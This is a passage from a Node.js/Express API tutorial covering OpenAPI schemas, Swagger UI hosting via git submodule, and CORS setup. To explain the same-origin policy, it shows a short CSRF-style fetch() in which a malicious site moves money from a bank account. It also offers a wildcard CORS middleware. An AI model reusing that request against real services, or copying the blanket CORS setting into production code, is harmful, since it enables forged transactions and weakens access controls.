We also need to define a new Schema object called UserLimited, which describes a complete User object but without the digest field. This is the shape of the object we will return in our Retrieve User endpoint. Lastly, we also added a new ErrorNotFound response to cater for when a user with that ID does not exist.
The additions made to the schema should resemble the following:
...
components:
schemas:
...
UserLimited:
title: Retrieve User Response Payload Schema
description: An User object with the digest field removed
properties:
email:
type: string
format: email
profile:
$ref: '#/components/schemas/Profile'
additionalProperties: false
required:
- profile
...
responses:
...
UserRetrieved:
description: User Retrieved
content:
application/json:
schema:
$ref: '#/components/schemas/UserLimited'
...
ErrorNotFound:
description: Not Found
content:
application/json:
schema:
$ref: '#/components/schemas/Error'
paths:
...
/users/{userId}:
get:
tags:
- Users
summary: Retrieves details of a single User
parameters:
- name: userId
in: path
description: ID of the User to retrieve
required: true
schema:
type: string
responses:
'200':
$ref: '#/components/responses/UserRetrieved'
'400':
$ref: '#/components/responses/ErrorBadRequest'
'404':
$ref: '#/components/responses/ErrorNotFound'
'500':
$ref: '#/components/responses/ErrorInternalServer'
The last thing we will demonstrate is describing the Replace Profile endpoint. This endpoint requires the user to be logged in and provides the token in the request.
But first, let's use everything we have learned so far to define the parameters, request bodies, and responses for the Replace Profile endpoint:
...
components:
...
responses:
Success:
description: Success
...
ErrorUnauthorized:
description: Unauthorized
content:
application/json:
schema:
$ref: '#/components/schemas/Error'
...
securitySchemes:
token:
type: http
scheme: bearer
bearerFormat: JWT
paths:
/users/{userId}/profile:
put:
tags:
- Profile
summary: Replaces the Profile of the User with a new Profile
security:
- token: []
parameters:
- name: userId
in: path
description: ID of the User
required: true
schema:
type: string
requestBody:
description: The New Profile object
required: true
content:
application/json:
schema:
$ref: "#/components/schemas/Profile"
responses:
'200':
$ref: '#/components/responses/Success'
'400':
$ref: '#/components/responses/ErrorBadRequest'
'401':
$ref: '#/components/responses/ErrorUnauthorized'
'404':
$ref: '#/components/responses/ErrorNotFound'
'415':
$ref: '#/components/responses/ErrorUnsupportedMediaType'
'500':
$ref: '#/components/responses/ErrorInternalServer'
Here, we have defined two new response:
What's new is the securitySchemes we've defined under components at the root of the OpenAPI object. In OAS, a security scheme is a method for our client to authenticate themselves. Supported schemes are HTTP authentication, API key, OAuth2, and OpenID Connect Discovery. Since we are using the Bearer scheme in our HTTP Authorization header to authenticate, we have defined it as such.
In our Operation Object, we have also included a security property that states that this endpoint needs to be authenticated using the security scheme we've defined called token.
What we've covered so far should have provided enough information for you to complete the OpenAPI specification for the rest of the endpoints. Do attempt to complete it and refer back to the code bundle to check it against our implementation.
We now have a valid OpenAPI specification, which we can use to generate web-based API documentation using Swagger UI.
The Swagger UI source files are located in the dist/ directory of the official repository. The official way of generating documentation UI for our own specification is to download the Swagger UI source files from github.com/swagger-api/swagger-ui/releases and statically serve the page at dist/index.html.
However, it'll more preferable to have the source code of the web UI in the same repository as our API. A naive approach would be to download the latest source files for Swagger UI from github.com/swagger-api/swagger-ui/releases, unpack the contents, and copy the contents of the dist/ directory into a docs/ directory inside our repository. However, this requires us to manually update the contents of the docs/ directory each time there's an update on Swagger UI; obviously, that's not ideal. Luckily, there's a cleaner way of achieving the same thing using Git submodules. Run the following at our project's root directory:
$ git submodule add https://github.com/swagger-api/swagger-ui docs
Locally, this will download the entire contents of the Swagger UI repository and save it into the docs/ directory at the root of your project. However, in Git, only the .gitmodules file and a small docs file is tracked:

This keeps our Git repository clean, and tracks only code which is our own (and not third-party code). When we want to update to the latest version of Swagger UI, all we have to do is update the Git submodule:
$ git submodule update --init --recursive
We can add the update script as an npm script to make it easier to remember:
"docs:update": "git submodule update --init --recursive"
Now that we have added the Swagger UI into our repository, the next task is to write a script to serve it on a web server. Since these are simply static files with no backend involvement, any web server would be sufficient. Here, we will use the http-server package.
$ yarn add http-server --dev
By default, the http-server package uses the port 8080, which we are already using for our API. Therefore, we must use the -p flag to specify an alternate port. However, we don't want to hard-code this value into our NPM script; instead, we want to take it from our environment variable SWAGGER_UI_PORT. To achieve this, we need to create a new Bash script at scripts/swagger-ui/serve.sh with the following content:
#!/usr/bin/env bash
source <(dotenv-export | sed 's/\\n/\n/g')
yarn run docs:update
http-server docs/dist/ -p $SWAGGER_UI_PORT
Then, inside .env and .env.example, define the following environment variables:
SWAGGER_UI_PROTOCOL=http
SWAGGER_UI_HOSTNAME=127.0.0.1
SWAGGER_UI_PORT=8000
And add a new NPM script to serve our docs:
"docs:serve": "dotenv -e envs/.env ./scripts/swagger-ui/serve.sh",
This will download or update the Swagger UI source code and serve the site from the docs/dist/ directory. Now, navigate to http://127.0.0.1:8000 from your browser and you should see a page like this:

By default, dist/index.html uses a demo specification available at petstore.swagger.io/v2/swagger.json, which is what is shown here. To make Swagger UI display documentation for our own API, we need to do the following:
Exposing the hobnob.yaml file is as simple as adding a new endpoint to our API. However, the specification file is located at spec/openapi/hobnob.yaml, which is outside the dist/ directory of our application. Therefore, first, we should modify our serve script to also copy the OpenAPI specification to the root of the dist/ directory after the application has been built:
"dev:serve": "yarn run build && cp spec/openapi/hobnob.yaml dist/openapi.yaml && dotenv -e envs/.env node dist/index.js",
"serve": "yarn run build && cp spec/openapi/hobnob.yaml dist/openapi.yaml && dotenv -e envs/.env pm2 start dist/index.js",
Now, inside src/index.js, we need to add a new endpoint to retrieve and serve that same openapi.yaml. Add the following to src/index.js.
import fs from 'fs';
...
app.get('/openapi.yaml', (req, res, next) => {
fs.readFile(`${__dirname}/openapi.yaml`, (err, file) => {
if (err) {
res.status(500);
res.end();
return next();
}
res.write(file);
res.end();
return next();
});
});
Now, whilst running the dev:serve script, open your browser to http://127.0.0.1:8080/openapi.yaml. You should see the OpenAPI specification displayed on the screen!
In theory, if we go back to our Swagger UI page (at 127.0.0.1:8000) and paste the URL http://localhost:8000/openapi.yaml into the input bar, it should load the page with our own API specification. However, the page shows an error about Cross-Origin Resource Sharing (CORS).

For security reasons and in order to protect end users, most browsers enforce the same-origin policy, which means that the browser will prevent scripts loaded from one origin (for example, http://127.0.0.1:8000) from making calls to a server of a different origin (for example, http://localhost:8080). To demonstrate why the same-origin policy is important, take a look at the following example.
Let's suppose you are logged in to your online banking site, personal.bank.io. Then, you open a malicious site, malicious.io, which runs the following script inside malicious.io:
fetch('personal.bank.io/api/transfer', {
method : "POST",
body : JSON.stringify({
amount : '999999',
to: 'malicious.io'
})
})
If the same-origin policy was not in place and this request was allowed to proceed, then you would have lost a lot of money. Note that this is a variation on the Cross-Site Request Forgery (CSRF) attack we analyzed earlier.
However, the same-origin policy also limits legitimate use cases just like our own. Therefore, the World Wide Web Consortium (W3C) came up with the Cross-Origin Resource Sharing (CORS) specification to deal with this. The CORS specification outlines the mechanism whereby browsers and servers can communicate with each other, through a set of HTTP headers, in order to determine which cross-origin requests are allowed.
CORS requires support from both the client (the browser) and the server. Almost all modern browsers support CORS:

Therefore, the only thing we need to do is set up our Express server to enable CORS. To make things easy, there's a really handy site, enable-cors.org, that provides sample code of how to enable CORS for your specific server. We can find the instruction for Express at enable-cors.org/server_expressjs.html. All we need to do is add the following middleware before our other middlewares:
app.use((req, res, next) => {
res.header('Access-Control-Allow-Origin', '*');
res.header('Access-Control-Allow-Headers', 'Origin, X-Requested-With, Content-Type, Accept');
next();
});
The Access-Control-Allow-Origin header specifies requests from which origins are allowed to make cross-site requests. Here, we are using the glob wildcard '*' to allow cross-site requests from all origins.
If we paste in their sample code into src/index.js, reload our server, and also reload the Swagger UI documentation page, the CORS issue should be resolved and we should see details about our API displayed on-screen:
